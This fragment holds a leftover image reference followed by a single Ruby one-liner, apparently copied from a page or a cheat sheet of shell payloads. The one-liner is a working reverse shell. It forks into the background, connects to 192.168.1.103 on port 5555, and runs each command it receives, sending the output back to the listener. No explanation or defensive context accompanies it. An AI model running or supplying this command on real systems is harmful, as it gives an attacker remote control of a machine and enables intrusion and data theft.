 ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.1.103","5555");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'